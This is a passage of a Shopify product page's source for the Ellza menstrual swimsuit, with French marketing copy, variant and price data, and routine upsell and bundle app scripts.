Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AcnZVK2xRcGJ4SEdOd__9696655121035291526" class="shopify-block shopify-app-block">


<input id="rappi-shop-permanent-domain" type="hidden" value="amora-canada.myshopify.com">
<input id="rappi-page-type" type="hidden" value="product">
<input id="rappi-product-id" type="hidden" value="6169473908932">
<input id="rappi-money-format" type="hidden" value="<span class="money conversion-bear-money">$</span>">
<div id="load-font"></div>

<input id="rappi-collection-ids" type="hidden" value="419348381934,236547702980,443240906990">
<input id="rappi-money-format-template" type="hidden" value="&lt;span class=&quot;money conversion-bear-money&quot;&gt;${{amount}}&lt;/span&gt;">
<div id="rappi-image-container" style="display:none"></div>

<script>
    window.Shopify = window.Shopify || {};
    const _rb2bCustomer = null;
</script>

<script> let installedAt = false; </script>

    

    <script>
        let _qbrb = undefined;
        // let custom__qbrbs = [];
        let _cprb = undefined;
        let _api_status = false;
        var collectionIds = "419348381934,236547702980,443240906990".length > 0 ? "419348381934,236547702980,443240906990".split(",") : [];
        const _rpShopDomain = "amora-canada.myshopify.com";
        function transformProduct(product) {
            const centsToDollars = (cents) => (cents / 100).toFixed(2);

            const getCurrentDate = () => new Date().toISOString();

            const getUniqueOptionValues = (optionIndex) => {
                return product.variants
                    .map(variant => variant[`option${optionIndex + 1}`])
                    .filter((value, index, self) => value && self.indexOf(value) === index);
            };

            const availableOptions = {};
            const variants = [];
            const inStockVariants = []
            const allSellingPlan = {}

            if(product?.selling_plan_groups?.length) {
                product?.selling_plan_groups?.map(sellingPlans => {

                    if(sellingPlans?.selling_plans?.length) {
                        sellingPlans?.selling_plans.map(sellingPlan => {
                            if(sellingPlan.id) allSellingPlan[`id-${sellingPlan.id}`] = sellingPlan
                        })
                    }
                })
            }

            product.variants.map((variant, index) => {
                const variantObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    shopify_variant_id: variant.id,
                    title: variant.title,
                    position: index + 1,
                    price: parseFloat(centsToDollars(variant.price)),
                    compare_at_price: variant.compare_at_price ? parseFloat(centsToDollars(variant.compare_at_price)) : null,
                    inventory_quantity: variant.inventory_quantity || null,
                    image_url: variant.featured_image ? variant.featured_image.src : null,
                    option1: variant.option1,
                    option2: variant.option2,
                    option3: variant.option3,
                    available: variant?.available,
                    created_at: variant.created_at || getCurrentDate(),
                    updated_at: variant.updated_at || getCurrentDate()
                }

                if(variant?.selling_plan_allocations?.length) {
                    const planArr = [];
                    variant.selling_plan_allocations.map(item => {
                        const itemObj = {
                            ...item,
                            amount: Number((item.price / 100)?.toFixed(2)),
                            id: item.selling_plan_id,
                            name: "",
                        }
                        if(item.selling_plan_id && allSellingPlan[`id-${item.selling_plan_id}`])
                            itemObj.name = allSellingPlan[`id-${item.selling_plan_id}`].name;
                        planArr.push(itemObj)
                    })

                    if(planArr.length > 0) variantObj.selling_plans = planArr
                }

                variants.push(variantObj)

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    if(!variant.available) return;
                    variant.options.map((optVal, optIndex) => {
                        if(availableOptions[optIndex]) availableOptions[optIndex].push(optVal)
                        else availableOptions[optIndex] = [optVal]
                    });
                    inStockVariants.push(variantObj)
                }
            });

            const options = [];
            product.options.map((option, index) => {
                const optObj = {
                    id: Date.now() + index,
                    product_id: product.id,
                    name: option,
                    position: index + 1,
                    values: getUniqueOptionValues(index)
                };

                if(_qbrb?.bundle?.hide_when_out_of_stock) {
                    optObj.values = optObj.values.filter(optVal => availableOptions[index]?.includes(optVal))
                    if(optObj.values.length > 0) options.push(optObj);
                } else {
                    options.push(optObj);
                }
            });

            return {
                id: product.id,
                shopify_product_id: product.id,
                productTitle: product.title,
                options: options,
                variants: inStockVariants?.length > 0 ? inStockVariants : variants,
                image_url: product?.images?.length > 0 ? product.images[0] : "",
                all_selling_plans: allSellingPlan
            };
        }

        async function fetchBundleVariant (bundleDetails, abTestBundleIDs = []) {
            _api_status = true;
            const rapiUrl = `https://app.rapibundle.com/api/storefront/${_rpShopDomain}/bundle-visits?bundle_id=${bundleDetails.id}&variant_ids=${abTestBundleIDs.join(",")}`

            const rapiApiResponse = await fetch(rapiUrl);
            const responseData = await rapiApiResponse.json()

            _api_status = false;
            return responseData.data.bundle_id
        }

        async function extractBundle (obj, bndlKey){
            let bundleDetails = {};
            let rapi_config = {};
            var productId = Number(6169473908932);
            const allParentBundle = {};
            // var collectionIds = "419348381934,236547702980,443240906990".length > 0 ? "419348381934,236547702980,443240906990".split(",") : [];

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    // Visibility: excluded-products
                    const excludedProductCondition = bundle.visibility === 'excluded-products' &&
                        !bundle.selected_products.some(product => product.shopify_product_id === productId);

                    // Visibility: selected-products or selected-collections
                    const selectedProductCondition = ['selected-products'].includes(bundle.visibility) &&
                        bundle.selected_products.some(product => product.shopify_product_id === productId);

                    const selectedCollectinCondition = bundle.visibility === 'selected-collections' &&
                        bundle.selected_collections.some(collection => collectionIds.findIndex((val) => val == collection.shopify_collection_id) > -1);

                    // Visibility: all-products
                    const allProductCondition = bundle.visibility === 'all-products';

                    if (excludedProductCondition || selectedProductCondition || allProductCondition || selectedCollectinCondition) {
                        if(bundle.exclude_b2b_customer && _rb2bCustomer ) continue;

                        // Handle A/B test variant bundles (those with parent_bundle_id)
                        // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                        if(bundle.parent_bundle_id) {
